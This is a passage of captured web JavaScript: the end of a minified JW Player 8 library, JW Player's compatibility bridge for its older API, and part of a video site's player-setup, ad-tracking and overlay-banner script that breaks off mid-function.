            if (!("XMLHttpRequest" in window)) return void l.onerror("", e);
            s = l.xhr = new window.XMLHttpRequest, s.onreadystatechange = u(l)
        }
        var f = a("Error loading file", l);
        s.onerror = f, "overrideMimeType" in s ? l.mimeType && s.overrideMimeType(l.mimeType) : h = !0;
        try {
            e = e.replace(/#.*$/, ""), s.open("GET", e, !0)
        } catch (e) {
            return f(e), s
        }
        if (l.responseType) try {
            s.responseType = l.responseType
        } catch (e) {}
        l.timeout && (l.timeoutId = setTimeout(function() {
            o(s), l.onerror("Timeout", e, s)
        }, l.timeout), s.onabort = function() {
            clearTimeout(l.timeoutId)
        });
        try {
            l.withCredentials && "withCredentials" in s && (s.withCredentials = !0), s.send()
        } catch (e) {
            f(e)
        }
        return s
    }

    function o(e) {
        e.onload = null, e.onprogress = null, e.onreadystatechange = null, e.onerror = null, "abort" in e && e.abort()
    }

    function a(e, t) {
        return function(n) {
            var r = n.currentTarget || t.xhr;
            if (clearTimeout(t.timeoutId), t.retryWithoutCredentials && t.xhr.withCredentials) {
                o(r);
                return void i(p({}, t, {
                    xhr: null,
                    withCredentials: !1,
                    retryWithoutCredentials: !1
                }))
            }
            t.onerror(e, t.url, r)
        }
    }

    function u(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (4 === n.readyState) {
                if (clearTimeout(e.timeoutId), n.status >= 400) {
                    var r;
                    return r = 404 === n.status ? "File not found" : n.status + "(" + n.statusText + ")", e.onerror(r, e.url, n)
                }
                if (200 === n.status) return c(e)(t)
            }
        }
    }

    function c(e) {
        return function(t) {
            var n = t.currentTarget || e.xhr;
            if (clearTimeout(e.timeoutId), e.responseType) {
                if ("json" === e.responseType) return s(n, e)
            } else {
                var r, i = n.responseXML;
                if (i) try {
                    r = i.firstChild
                } catch (e) {}
                if (i && r) return l(n, i, e);
                if (h && n.responseText && !i && (i = Object(f.parseXML)(n.responseText)) && i.firstChild) return l(n, i, e);
                if (e.requireValidXML) return void e.onerror("Invalid XML", e.url, n)
            }
            e.oncomplete(n)
        }
    }

    function s(e, t) {
        if (!e.response || d.c.isString(e.response) && '"' !== e.responseText.substr(1)) try {
            e = p({}, e, {
                response: JSON.parse(e.responseText)
            })
        } catch (n) {
            return void t.onerror("Invalid JSON", t.url, e)
        }
        return t.oncomplete(e)
    }

    function l(e, t, n) {
        var r = t.documentElement;
        return n.requireValidXML && ("parsererror" === r.nodeName || r.getElementsByTagName("parsererror").length) ? void n.onerror("Invalid XML", n.url, e) : (e.responseXML || (e = p({}, e, {
            responseXML: t
        })), n.oncomplete(e))
    }
    t.b = r, t.a = i;
    var f = n(12),
        d = n(0),
        p = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = function() {},
        h = !1
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return "hls" === e.type && i.OS.android ? !1 !== e.androidhls && (!i.Browser.firefox && parseFloat(i.OS.version.version) >= 4.4) : null
    }
    t.a = r;
    var i = n(8)
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = new y.a(t);
        return n.on(b.Z, function(t) {
            e._qoe.tick("ready"), t.setupTime = e._qoe.between("setup", "ready")
        }), n.on("all", function(t, n) {
            e.trigger(t, n)
        }), n
    }

    function i(e, t) {
        e.off(), t.playerDestroy(), t.getContainer().removeAttribute("data-jwplayer-id")
    }

    function o(e) {
        for (var t = s.a.length; t--;)
            if (s.a[t].uniqueId === e.uniqueId) {
                s.a.splice(t, 1);
                break
            }
    }

    function a(e) {
        var t = ++x,
            n = e.id || "player-" + t,
            a = new w.a,
            u = {},
            c = r(this, e);
        a.tick("init"), e.setAttribute("data-jwplayer-id", n), Object.defineProperties(this, {
            id: {
                get: function() {
                    return n
                }
            },
            uniqueId: {
                get: function() {
                    return t
                }
            },
            plugins: {
                get: function() {
                    return u
                }
            },
            _qoe: {
                get: function() {
                    return a
                }
            },
            version: {
                get: function() {
                    return h.a
                }
            },
            Events: {
                get: function() {
                    return j.a
                }
            },
            utils: {
                get: function() {
                    return O.a
                }
            },
            _: {
                get: function() {
                    return k.c
                }
            }
        }), C(this, {
            _events: {},
            setup: function(t) {
                return a.clear("ready"), a.tick("setup"), i(this, c), c = r(this, e), t.id = n, c.init(t, this), this.on(t.events, null, this)
            },
            remove: function() {
                return o(this), this.trigger("remove"), i(this, c), this
            },
            qoe: function() {
                var e = c.getItemQoe();
                return {
                    setupTime: this._qoe.between("setup", "ready"),
                    firstFrame: e.getFirstFrame ? e.getFirstFrame() : null,
                    player: this._qoe.dump(),
                    item: e.dump()
                }
            },
            getAudioTracks: function() {
                return c.getAudioTracks()
            },
            getBuffer: function() {
                return c.get("buffer")
            },
            getCaptions: function() {
                return c.get("captions")
            },
            getCaptionsList: function() {
                return c.getCaptionsList()
            },
            getConfig: function() {
                return c.getConfig()
            },
            getContainer: function() {
                return c.getContainer()
            },
            getControls: function() {
                return c.get("controls")
            },
            getCurrentAudioTrack: function() {
                return c.getCurrentAudioTrack()
            },
            getCurrentCaptions: function() {
                return c.getCurrentCaptions()
            },
            getCurrentQuality: function() {
                return c.getCurrentQuality()
            },
            getDuration: function() {
                return c.get("duration")
            },
            getEnvironment: function() {
                return g
            },
            getFullscreen: function() {
                return c.get("fullscreen")
            },
            getHeight: function() {
                return c.getHeight()
            },
            getItemMeta: function() {
                return c.get("itemMeta") || {}
            },
            getMute: function() {
                return c.getMute()
            },
            getPlaybackRate: function() {
                return c.get("playbackRate")
            },
            getPlaylist: function() {
                return c.get("playlist")
            },
            getPlaylistIndex: function() {
                return c.get("item")
            },
            getPlaylistItem: function(e) {
                if (!O.a.exists(e)) return c.get("playlistItem");
                var t = this.getPlaylist();
                return t ? t[e] : null
            },
            getPosition: function() {
                return c.get("position")
            },
            getProvider: function() {
                return c.getProvider()
            },
            getQualityLevels: function() {
                return c.getQualityLevels()
            },
            getSafeRegion: function() {
                var e = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];
                return c.getSafeRegion(e)
            },
            getState: function() {
                return c.getState()
            },
            getStretching: function() {
                return c.get("stretching")
            },
            getViewable: function() {
                return c.get("viewable")
            },
            getVisualQuality: function() {
                return c.getVisualQuality()
            },
            getVolume: function() {
                return c.get("volume")
            },
            getWidth: function() {
                return c.getWidth()
            },
            setCaptions: function(e) {
                return c.setCaptions(e), this
            },
            setConfig: function(e) {
                return c.setConfig(e), this
            },
            setControls: function(e) {
                return c.setControls(e), this
            },
            setCurrentAudioTrack: function(e) {
                c.setCurrentAudioTrack(e)
            },
            setCurrentCaptions: function(e) {
                c.setCurrentCaptions(e)
            },
            setCurrentQuality: function(e) {
                c.setCurrentQuality(e)
            },
            setFullscreen: function(e) {
                return c.setFullscreen(e), this
            },
            setMute: function(e) {
                return c.setMute(e), this
            },
            setPlaybackRate: function(e) {
                return c.setPlaybackRate(e), this
            },
            setCues: function(e) {
                return c.setCues(e), this
            },
            setVolume: function(e) {
                return c.setVolume(e), this
            },
            load: function(e, t) {
                return c.load(e, t), this
            },
            play: function(e) {
                return c.play(e), this
            },
            pause: function(e) {
                return c.pause(e), this
            },
            playToggle: function(e) {
                switch (this.getState()) {
                    case b._8:
                    case b._2:
                        return this.pause(e);
                    default:
                        return this.play(e)
                }
            },
            seek: function(e, t) {
                return c.seek(e, t), this
            },
            playlistItem: function(e, t) {
                return c.playlistItem(e, t), this
            },
            playlistNext: function(e) {
                return c.playlistNext(e), this
            },
            playlistPrev: function(e) {
                return c.playlistPrev(e), this
            },
            next: function() {
                return c.next(), this
            },
            castToggle: function() {
                return c.castToggle(), this
            },
            createInstream: function() {
                return c.createInstream()
            },
            skipAd: function() {
                return c.skipAd(), this
            },
            stop: function() {
                return c.stop(), this
            },
            resize: function(e, t) {
                return c.resize(e, t), this
            },
            addButton: function(e, t, n, r, i) {
                return c.addButton(e, t, n, r, i), this
            },
            removeButton: function(e) {
                return c.removeButton(e), this
            },
            attachMedia: function() {
                return c.attachMedia(), this
            },
            detachMedia: function() {
                return c.detachMedia(), this
            },
            isBeforeComplete: function() {
                return c.isBeforeComplete()
            },
            isBeforePlay: function() {
                return c.isBeforePlay()
            }
        })
    }

    function u(e) {
        for (var t = 0; t < s.a.length; t++)
            if (s.a[t].id === e) return s.a[t];
        return null
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var c = n(16),
        s = n(27),
        l = n(17),
        f = n(18),
        d = {
            availableProviders: l.a,
            registerProvider: f.a
        },
        p = n(19);
    d.registerPlugin = function(e, t, n) {
        "jwpsrv" !== e && Object(p.b)(e, t, n)
    };
    var v = d,
        h = n(20),
        m = n(15),
        g = n(8),
        y = n(45),
        b = n(5),
        w = n(21),
        j = n(7),
        O = n(6),
        k = n(0),
        C = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        x = 0;
    C(a.prototype, {
        on: function(e, t, n) {
            return j.c.call(this, e, t, n)
        },
        once: function(e, t, n) {
            return j.d.call(this, e, t, n)
        },
        off: function(e, t, n) {
            return j.b.call(this, e, t, n)
        },
        trigger: function(e, t) {
            return t = k.c.isObject(t) ? C({}, t) : {}, t.type = e, m.a.debug ? j.e.call(this, e, t) : j.f.call(this, e, t)
        },
        getPlugin: function(e) {
            return this.plugins[e]
        },
        addPlugin: function(e, t) {
            this.plugins[e] = t, this.on("ready", t.addToPlayer), t.resize && this.on("resize", t.resizeHandler)
        },
        registerPlugin: function(e, t, n) {
            Object(p.b)(e, t, n)
        },
        getAdBlock: function() {
            return !1
        },
        playAd: function(e) {},
        pauseAd: function(e) {}
    }), n.p = Object(c.loadFrom)();
    var E = function(e) {
        var t = void 0,
            n = void 0;
        if (e ? "string" == typeof e ? (t = u(e)) || (n = document.getElementById(e)) : "number" == typeof e ? t = s.a[e] : e.nodeType && (n = e, t = u(n.id || n.getAttribute("data-jwplayer-id"))) : t = s.a[0], t) return t;
        if (n) {
            var r = new a(n);
            return s.a.push(r), r
        }
        return {
            registerPlugin: p.b
        }
    };
    Object.defineProperties(E, {
        api: {
            get: function() {
                return v
            },
            set: function() {}
        },
        version: {
            get: function() {
                return h.a
            },
            set: function() {}
        },
        debug: {
            get: function() {
                return m.a.debug
            },
            set: function(e) {
                m.a.debug = !!e
            }
        }
    });
    var S = E,
        P = n(38),
        T = n(34),
        _ = n(22),
        N = n(35),
        L = n(37),
        A = n(32),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = k.c.extend,
        I = {};
    I.api = v, I._ = k.c, I.version = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080", I.utils = M(O.a, {
        key: T.a,
        extend: F,
        scriptloader: _.a,
        rssparser: {
            parse: L.a
        },
        tea: N.a,
        UI: P.a
    }), I.utils.css.style = I.utils.style, I.vid = A.a;
    var R = I,
        B = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        q = window;
    B(S, R), "function" == typeof q.define && q.define.amd && q.define([], function() {
        return S
    });
    var D = S;
    q.jwplayer && (D = q.jwplayer);
    t.default = D
}]).default;
/*
    This script is a compatibility bridge between our new API, introduced in JW8, and our old API. Our new API removes
    several methods and properties and may break any scripts interacting with the new player. We provide this script to
    you so that you can upgrade to the latest & greatest immediately; however, we encourage you to read through this source,
    upgrade your usage of our API, and remove this bridge. It will save your page some time & space.
 */
(function(playerLibrary) {
    /*
        Ensure JW Player is loaded before trying to modify it.
        If your script is exiting here, make sure this script is loaded after your player library
    */
    if (!playerLibrary) {
        return;
    }

    /*
        Check if the version of the player requires the compatibility shim. Only versions below 8 require this script.
    */
    if (parseInt(playerLibrary.version, 10) >= 8) {
        var jwplayerCompatible = function(query) {
            var basePlayer = playerLibrary(query);
            var playerInstance = Object.create(basePlayer);
            if (!playerInstance.trigger || playerInstance.compatibility) {
                return playerInstance;
            }

            /*
                We've removed a few methods from the public API, and our events now implement Backbone events.
             */
            playerInstance.dispatchEvent = basePlayer.trigger;
            playerInstance.getItem = basePlayer.getPlaylistIndex;
            playerInstance.getMeta = basePlayer.getItemMeta;
            playerInstance.getRenderingMode = function() {
                return 'html5';
            };

            /*
                Bind the context of events to basePlayer so events are registered the "real" API, which does the event triggering
                Without this, the compatible API does not receive events
            */
            playerInstance.on = playerInstance.on.bind(basePlayer);
            playerInstance.off = playerInstance.off.bind(basePlayer);
            playerInstance.removeEventListener = playerInstance.off;

            /*
                In JW8 we've removed the on* events. They've been replaced by the on() method, which accepts a string and
                a callback. The event name is typically the name as it's on* event, with the "on" removed and the first letter
                decapitalized.
            */
            var callbackMap = {
                onBuffer: 'buffer',
                onPause: 'pause',
                onPlay: 'play',
                onIdle: 'idle',
                onBufferChange: 'bufferChange',
                onBufferFull: 'bufferFull',
                onError: 'error',
                onSetupError: 'setupError',
                onFullscreen: 'fullscreen',
                onMeta: 'meta',
                onMute: 'mute',
                onPlaylist: 'playlist',
                onPlaylistItem: 'playlistItem',
                onPlaylistComplete: 'playlistComplete',
                onReady: 'ready',
                onResize: 'resize',
                onComplete: 'complete',
                onSeek: 'seek',
                onTime: 'time',
                onVolume: 'volume',
                onBeforePlay: 'beforePlay',
                onBeforeComplete: 'beforeComplete',
                onDisplayClick: 'displayClick',
                onControls: 'controls',
                onQualityLevels: 'levels',
                onQualityChange: 'levelsChanged',
                onCaptionsList: 'captionsList',
                onCaptionsChange: 'captionsChanged',
                onAdError: 'adError',
                onAdClick: 'adClick',
                onAdImpression: 'adImpression',
                onAdTime: 'adTime',
                onAdComplete: 'adComplete',
                onAdCompanions: 'adCompanions',
                onAdSkipped: 'adSkipped',
                onAdPlay: 'adPlay',
                onAdPause: 'adPause',
                onAdMeta: 'adMeta',
                onCast: 'cast',
                onAudioTrackChange: 'audioTrackChanged',
                onAudioTracks: 'audioTracks'
            };

            Object.keys(callbackMap).forEach(function(key) {
                playerInstance[key] = function(callback) {
                    return playerInstance.on(callbackMap[key], callback);
                };
            });

            /*
             Event maps passed to the player on setup should use event names,
             rather than onEventName. Here "onReady" is converted
             to "ready" in the setup options events block. Ex:
             `jwplayer().setup({ events: { onReady: fn } })` becomes
             `jwplayer().setup({ events: { ready: fn } })`
             */
            var setup = basePlayer.setup;
            playerInstance.setup = function(options) {
                var eventMap = options.events;
                if (eventMap) {
                    Object.keys(eventMap).forEach(function(eventKey) {
                        var eventName = callbackMap[eventKey];
                        if (eventName) {
                            eventMap[eventName] = eventMap[eventKey];
                            delete eventMap[eventKey];
                        }
                    });
                }

                return setup.call(basePlayer, options);
            };

            /*
             Play and Pause no longer accept the state argument, and no longer toggle.
             */
            var play = basePlayer.play;
            var pause = basePlayer.pause;
            playerInstance.play = function(state, meta) {
                if (state && state.reason) {
                    meta = state;
                }

                if (!meta) {
                    meta = {
                        reason: 'external'
                    };
                }

                if (state === true) {
                    play(meta);
                    return playerInstance;
                } else if (state === false) {
                    pause(meta);
                    return playerInstance;
                }

                state = playerInstance.getState();
                switch (state) {
                    case 'playing':
                    case 'buffering':
                        pause(meta);
                        break;
                    default:
                        play(meta);
                }

                return playerInstance;
            };

            playerInstance.pause = function(state, meta) {
                if (typeof state === 'boolean') {
                    playerInstance.play(!state, meta);
                } else {
                    playerInstance.play(state, meta);
                }
                return playerInstance;
            };

            playerInstance.compatibility = true;
            return playerInstance;
        };

        /*
         We've removed our browser/OS inspection utils, is* (isChrome, isAndroid, etc.) and have replaced them with
         an Environment object. This object details the environment in which the player thinks it's in. Refer to our
         API docs for more information.
         */
        var tempPlayer = playerLibrary(document.createElement('div'));
        var environment = tempPlayer.getEnvironment();
        tempPlayer.remove();

        var utils = playerLibrary.utils;
        var valueFn = function(getter) {
            return function() {
                return getter;
            };
        };

        utils.isAndroidNative = valueFn(environment.Browser.androidNative);
        utils.isAndroid = function(osVersion, excludeChrome) {
            if (excludeChrome && environment.Browser.androidNative) {
                return false;
            }
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.android;
        };
        utils.isChrome = valueFn(environment.Browser.chrome);
        utils.isEdge = function(browserVersion) {
            if (browserVersion && environment.Browser.version.indexOf(browserVersion) !== 0) {
                return false;
            }
            return environment.Browser.edge;
        };
        utils.isFF = valueFn(environment.Browser.firefox);
        utils.isFacebook = valueFn(environment.Browser.facebook);
        utils.isFlashSupported = valueFn(environment.Features.flash);
        utils.isIE = valueFn(environment.Browser.ie);
        utils.isIETrident = function() {
            return environment.Browser.ie && environment.Browser.version.major >= 11;
        };
        utils.isIOS = function(osVersion) {
            if (osVersion && environment.OS.version.indexOf(osVersion) !== 0) {
                return false;
            }
            return environment.OS.iOS;
        };
        utils.isIPad = valueFn(environment.OS.iPad);
        utils.isIPod = valueFn(environment.OS.iPhone);
        utils.isMSIE = valueFn(environment.Browser.msie);
        utils.isMobile = valueFn(environment.OS.mobile);
        utils.isOSX = valueFn(environment.OS.mac);
        utils.isSafari = valueFn(environment.Browser.safari);

        /*
         Extend new library function with the same properties as the original.
         */
        jwplayerCompatible._ = playerLibrary._;
        jwplayerCompatible.api = playerLibrary.api;
        jwplayerCompatible.utils = utils;
        jwplayerCompatible.version = playerLibrary.version;
        jwplayerCompatible.vid = playerLibrary.vid;
        jwplayerCompatible.defaults = playerLibrary.defaults;

        /*
            In JW8 we've removed the jwplayer.events.JWPLAYER_* events, as well as the jwplayer.events.states.* states.
            They've been replaced by ES6 constants. The state names are prefixed with STATE_, and the event names lose the JWPLAYER_ prefix.
        */
        var events = {
            // Script Loaders
            COMPLETE: 'complete',
            ERROR: 'error',

            // Ad events
            JWPLAYER_AD_CLICK: 'adClick',
            JWPLAYER_AD_COMPANIONS: 'adCompanions',
            JWPLAYER_AD_COMPLETE: 'adComplete',
            JWPLAYER_AD_ERROR: 'adError',
            JWPLAYER_AD_IMPRESSION: 'adImpression',
            JWPLAYER_AD_META: 'adMeta',
            JWPLAYER_AD_PAUSE: 'adPause',
            JWPLAYER_AD_PLAY: 'adPlay',
            JWPLAYER_AD_SKIPPED: 'adSkipped',
            JWPLAYER_AD_TIME: 'adTime',
            JWPLAYER_CAST_AD_CHANGED: 'castAdChanged',

            // Events
            JWPLAYER_MEDIA_COMPLETE: 'complete',
            JWPLAYER_READY: 'ready',
            JWPLAYER_MEDIA_SEEK: 'seek',
            JWPLAYER_MEDIA_BEFOREPLAY: 'beforePlay',
            JWPLAYER_MEDIA_BEFORECOMPLETE: 'beforeComplete',
            JWPLAYER_MEDIA_BUFFER_FULL: 'bufferFull',
            JWPLAYER_DISPLAY_CLICK: 'displayClick',
            JWPLAYER_PLAYLIST_COMPLETE: 'playlistComplete',
            JWPLAYER_CAST_SESSION: 'cast',
            JWPLAYER_MEDIA_ERROR: 'mediaError',
            JWPLAYER_MEDIA_FIRST_FRAME: 'firstFrame',
            JWPLAYER_MEDIA_PLAY_ATTEMPT: 'playAttempt',
            JWPLAYER_MEDIA_LOADED: 'loaded',
            JWPLAYER_MEDIA_SEEKED: 'seeked',

            // Setup Events
            JWPLAYER_SETUP_ERROR: 'setupError',

            // Utility
            JWPLAYER_ERROR: 'error',
            JWPLAYER_PLAYER_STATE: 'state',
            JWPLAYER_CAST_AVAILABLE: 'castAvailable',

            // Model Changes
            JWPLAYER_MEDIA_BUFFER: 'bufferChange',
            JWPLAYER_MEDIA_TIME: 'time',
            JWPLAYER_MEDIA_TYPE: 'mediaType',
            JWPLAYER_MEDIA_VOLUME: 'volume',
            JWPLAYER_MEDIA_MUTE: 'mute',
            JWPLAYER_MEDIA_META: 'meta',
            JWPLAYER_MEDIA_LEVELS: 'levels',
            JWPLAYER_MEDIA_LEVEL_CHANGED: 'levelsChanged',
            JWPLAYER_CONTROLS: 'controls',
            JWPLAYER_FULLSCREEN: 'fullscreen',
            JWPLAYER_RESIZE: 'resize',
            JWPLAYER_PLAYLIST_ITEM: 'playlistItem',
            JWPLAYER_PLAYLIST_LOADED: 'playlist',
            JWPLAYER_AUDIO_TRACKS: 'audioTracks',
            JWPLAYER_AUDIO_TRACK_CHANGED: 'audioTrackChanged',
            JWPLAYER_PLAYBACK_RATE_CHANGED: 'playbackRateChanged',

            // View Component Actions
            JWPLAYER_LOGO_CLICK: 'logoClick',

            // Model - Captions
            JWPLAYER_CAPTIONS_LIST: 'captionsList',
            JWPLAYER_CAPTIONS_CHANGED: 'captionsChanged',

            // Provider Communication
            JWPLAYER_PROVIDER_CHANGED: 'providerChanged',
            JWPLAYER_PROVIDER_FIRST_FRAME: 'providerFirstFrame',

            // UI Events
            JWPLAYER_USER_ACTION: 'userAction',
            JWPLAYER_PROVIDER_CLICK: 'providerClick',
            JWPLAYER_VIEW_TAB_FOCUS: 'tabFocus',
            JWPLAYER_CONTROLBAR_DRAGGING: 'scrubbing',
            JWPLAYER_INSTREAM_CLICK: 'instreamClick',
            JWPLAYER_BREAKPOINT: 'breakpoint'
        };

        /*
            In JW8 we've removed the jwplayer.touchEvents.* touchEvents; they've been replaced by ES6 constants.
            The touchEvents names are unchanged.
        */
        events.touchEvents = {
            DRAG: 'drag',
            DRAG_START: 'dragStart',
            DRAG_END: 'dragEnd',
            CLICK: 'click',
            DOUBLE_CLICK: 'doubleClick',
            TAP: 'tap',
            DOUBLE_TAP: 'doubleTap',
            OVER: 'over',
            MOVE: 'move',
            OUT: 'out'
        };

        events.state = {
            BUFFERING: 'buffering',
            IDLE: 'idle',
            COMPLETE: 'complete',
            PAUSED: 'paused',
            PLAYING: 'playing',
            ERROR: 'error',

            // These exist at the provider level, but are converted to BUFFERING at higher levels
            LOADING: 'loading',
            STALLED: 'stalled'
        };

        jwplayerCompatible.events = events;

        window.jwplayer = jwplayerCompatible;
    }
}(window.jwplayer));

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de
body_size: 5753
content:
  
if (!window.console) {window.console = {};window.console.log = function(){};} 

function shareCopy() {
	var url = document.getElementById("sharebut-url").select();
	try {
		var iscopyd = document.execCommand('copy');
		var msg = iscopyd ? 'Ok' : 'Problem';
		console.log('Copy ' + msg);
	} catch (err) {
		console.log('cannot copy');
	}
	
	shareajxs();
}


var shareajx89 = 0;
function shareajxs() {
	if(!shareajx89) {
		shareajx89=1;
		$.ajax({ url: mybase+"ajax.php?m=video&act=admetnato", method: "POST", data: '1=1', cache: false}).done(function( msg ) { bblog(msg); });
	}
	bblog('share ajx: '+shareajx89);
	myga('share ajx-klik');
}
 
function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el);}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function makerekframe(urlbb, height, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
var n='<ifra'+'me class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;" scrolling="no"></ifra'+'me>';
document.write(n);
}

function vidainit(avid) {
if(avid.indexOf('<') == -1 ) {
    avid = bdetrim(avid);
}

if(myplaytip == 1) {


/* old jw player */
if(1) {
    var opts_vid_default = {
        file: avid,
        image: img_url,

        events: {
            onComplete: function () {
                video_ended();
            }
        },

        sharing: {
            link: page_url,
            sites: [],
            code: encodeURIComponent("<ifra" + "me width=\"600\" height=\"340\" src=\"" + share_url + "\" frameborder=\"0\" allowfullscreen></ifra" + "me>"),
            heading: text_share
        },
        autostart: false,
        mute: false,
        skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},

        primary: "html5",
        startparam: "start",

        width: "100%",
        height: "100%",
        aspectratio: "16:9",

        ga: {idstring: 'title', trackingobject: "pageTracker"}
    };

}


if (typeof opts_vid !== 'undefined' && opts_vid) {
	$.extend(true, opts_vid_default, opts_vid);
}


bblog(JSON.stringify( opts_vid_default ));

myplayer = jwplayer("myvidel");
myplayer.setup(opts_vid_default);

myplayer.on("play",function(){ video_started(); bblog('Jwplayer: play'); });

myplayer.on("adImpression",function(){ adsense_started('adClick'); });
myplayer.on("adClick",function(){ myga('player-adClick'); });
myplayer.on("adComplete",function(){ myga('player-adComplete'); });

$(document).one("click", '.jw-dock-button', function() {
	bblog('share jwplay');
	myga('share all', 'share jwplay -'+myplaytip);
});

$(document).one("click", '.jw-sharing-text', function() {
	shareajxs();
});

$(document).one("click", '.jw-banner', function() {
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik jwplay - '+myplaytip);
} );

}

else if(myplaytip == 2) {

    document.getElementById('myvidel').innerHTML = avid;

    var myplayer = videojs('myvideo');
    var opts_vid_default = {
        id: 'myvideo'
    };


    if (typeof opts_vid !== 'undefined' && opts_vid) {
        $.extend(true, opts_vid_default, opts_vid);
    }

    bblog(JSON.stringify( opts_vid_default ));

    myplayer.ima(opts_vid_default);

    myplayer.ready(function() {
        if(img_url) {
            //$('#myvideo').css('background-image', 'url("' + img_url + '")');
        }

        // if(myplayer.played) { video_started(); bblog('Videojs: play'); }
        // if(myplayer.paused) { bblog('Videojs: pause'); }
        // if(myplayer.ended) { video_ended(); }

		/*
        myplayer.played(function() { video_started(); bblog('Videojs: play'); } );
        myplayer.pause( function() { bblog('Videojs: pause');});
        myplayer.ended(function() { video_ended(); });
        */
    });
}

else if(myplaytip == 222) {
	
document.getElementById('myvidel').innerHTML = avid;

myplayer = new MediaElementPlayer('#myvideo', {
	videoWidth: '100%',
	videoHeight: '100%',
	audioWidth: '100%',
	videoVolume: 'horizontal',
	loop: false,
	enableAutosize: true,
    pluginPath: mybase+'mediaelplayer/',
    flashName: mybase+'mediaelplayer/flashmediaelement.swf',
    silverlightName: mybase+'mediaelplayer/silverlightmediaelement.xap',

	success: function(me, node, player) {

	if(img_url) {
	$('.mejs-mediaelement').css('background-image', 'url("' + img_url + '")');
	}
	
me.addEventListener('play', function() { video_started(); bblog('MedElement: play'); },false);
me.addEventListener('pause', function() { bblog('MedElement: pause');},false);
me.addEventListener('ended', function() { video_ended(); },false);
me.addEventListener('canplay', function() {bblog('MedElement: canplay');},false);	
	}
});

} else {

	bblog("iframevideo - start: ");

	document.getElementById('myvidel').innerHTML = avid;
}

}


var adsense_startvar7 = 0;
function adsense_started(tipads) {
	if(adsense_startvar7 == 1) return;
	adsense_startvar7 = 1;
	
	bblog('adstart-'+tipads);
	myga('adstart-'+tipads);
	myga('adstart-ALL');
	
	var mediarek_idbb = 0;
	
	if(typeof mediarek_json === 'undefined' ) {
		var mediarek_obj = document.getElementById('mediarek');
		if(mediarek_obj) mediarek_idbb = mediarek_obj.getAttribute('data-id');
	} else {
		mediarek_idbb = mediarek_json.id;
	}
	
	bblog('Media_Id: '+mediarek_idbb);
	
	if(!mediarek_idbb) return;
	
	var datavars = 'id='+mediarek_idbb+'&myid='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref))+'&dt='+encodeURIComponent(new Date().toUTCString());
	
	$.ajax({ url: mybase+"ajax.php?m=video&act=adstart", method: "POST", data: datavars, cache: false}).done(function( msg ) { bblog(msg); });
}

function video_ended() {
	bblog('video Ended-'+myplaytip);
	
	// youtube stop repeat
	if(myplaytip == 2) {  
		//myplayer.stop();
	}
}

function video_started() {
	bblog('video Started-'+myplaytip);
	
	overlaystart();
}

function overlaystart() {
var overlaybanner = $('#overlaybanner');
if(overlaybanner.length < 1) return;
if(overlaybanner.attr('started') == 1) return;

var offsetbb = parseInt(overlaybanner.data('offset'));

bblog('Overlay st: offset '+offsetbb);

setTimeout(function() { 

overlaybanner.show().attr('started', 1);

var oimg = overlaybanner.find('#oholder');

var oiframe = overlaybanner.find('#oiframe');
if(oiframe.length > 0 && oiframe.attr('bsrc') ) {
	oiframe.attr('src', oiframe.attr('bsrc') );
}

setTimeout(function() { oimgclose_func(oimg); } , 2*1000);

overlaybanner.find('a,iframe').on('click' , function() {
	if (myplaytip == 1) { myplayer.play(); }
	else if(myplaytip == 2) { myplayer.pause(); }
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik - '+myplaytip);
} );

}, offsetbb*1000);


function oimgclose_func(oimg) {
	var position = oimg.position();
	//var rightbb = $(window).width() - position.left - oimg.width();
	var widtho = parseInt(oimg.width());
	var widthww = $(window).width();
	var rightbb = (widthww - widtho) / 2;
	if(widtho < 50) rightbb = 20;
	var topbb = position.top;

	bblog('Overlay pos: '+JSON.stringify(position)+ ' , right: '+rightbb+ ' , widtho: '+widtho + ' , winwidth: '+widthww );
	bblog('Overlay metrics: win.widht:'+$(window).width()+', pos.left:'+position.left+', owidth:'+oimg.width() );

	overlaybanner.find('#oimgclose').show().css({right: rightbb-8});
}

}

function doplayim() { 
for (var player22 in mejs.players) {
	mejs.players[player22].play();
	bblog('Play mediael-'+player22);
}
}

$(function() {

if(!indomes(bdetrim(mydomes+''))) { bblog(',!!'); return; }

function updview_start() {
        if( myplaytip == 1) {
            $(document).one('click touchstart touchmove touchend', function() {
                myga('click-play');
                bblog('onclick'); updview_do();

                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000);}

            });
        }

        if(1) {
            $(document).one('mouseenter mouseleave touchstart touchmove touchend', function() {
                myga('click-play 2');
